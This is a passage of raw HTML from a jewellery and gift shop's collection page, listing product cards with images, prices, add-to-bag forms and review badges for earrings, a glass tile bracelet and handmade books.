//stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=650 650w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=700 700w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=750 750w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=800 800w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=850 850w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=900 900w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=950 950w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/CEWIOQ_b8feece0-2948-4995-bff8-b1bf8e5c6da9-589201.jpg?v=1624025230&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_462186320" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="1327595600">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="1327595600"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="462186320" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_462186320" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="1327595600">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="1327595600"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="462186320" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/ocean-quartz-wishbone-earrings">Ocean Quartz Wishbone Earrings</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$62.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/rainbow-special-edition-1-strand-bracelet-trilogy" aria-label="Rainbow Special Edition, Glass Tile Rectangle 1-Strand Bracelet, Trilogy"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Rainbow Special Edition, Glass Tile Rectangle 1-Strand Bracelet, Trilogy" 
  class="image__img" 
  loading="lazy" 
  width="1806" 
  height="1806" 
  src="//stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=150 150w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=200 200w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=240 240w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=280 280w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=300 300w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=360 360w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=400 400w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=450 450w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=500 500w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=550 550w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=600 600w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=650 650w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=700 700w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=750 750w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=800 800w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=850 850w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=900 900w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=950 950w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/tb1srainbow3_34b2c6a9-6c46-4514-a3cc-1cf1c8d15d74-284836.jpg?v=1715807978&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2100" 
  height="2100" 
  src="//stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=150 150w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=200 200w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=240 240w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=280 280w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=300 300w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=360 360w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=400 400w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=450 450w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=500 500w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=550 550w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=600 600w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=650 650w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=700 700w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=750 750w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=800 800w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=850 850w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=900 900w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=950 950w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/DSC_0174-446758.jpg?v=1715807978&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4612419977315" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32613235753059">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32613235753059"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4612419977315" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4612419977315" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32613235753059">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32613235753059"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4612419977315" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/rainbow-special-edition-1-strand-bracelet-trilogy">Rainbow Special Edition, Glass Tile Rectangle 1-Strand Bracelet, Trilogy</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='5' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 5 reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$59.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handmade-book-of-simple-graces" aria-label="Handmade Book of Simple Graces"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handmade Book of Simple Graces" 
  class="image__img" 
  loading="lazy" 
  width="1446" 
  height="1446" 
  src="//stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=150 150w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=200 200w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=240 240w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=280 280w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=300 300w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=360 360w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=400 400w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=450 450w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=500 500w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=550 550w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=600 600w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=650 650w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=700 700w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=750 750w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=800 800w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=850 850w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=900 900w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=950 950w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/SimpleGracesIngridGoffMaidoffMarthasVineyardStefanieWolf-737995.jpg?v=1624024992&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1500" 
  height="1500" 
  src="//stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=150 150w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=200 200w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=240 240w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=280 280w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=300 300w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=360 360w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=400 400w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=450 450w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=500 500w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=550 550w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=600 600w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=650 650w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=700 700w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=750 750w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=800 800w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=850 850w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=900 900w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=950 950w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/SimpleGraces1IngridGoffMaidoffMarthasVineyardStefanieWolf-189443.jpg?v=1624024992&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4179631046755" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="30381779189859">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="30381779189859"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4179631046755" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4179631046755" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="30381779189859">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="30381779189859"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4179631046755" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handmade-book-of-simple-graces">Handmade Book of Simple Graces</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$28.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handsewn-book-by-ingrid-goff-maidoff-friendship" aria-label="Handsewn Book, Friendship"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handsewn Book, Friendship" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2024" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8685-884420.jpg?v=1624025042&width=320" 
  
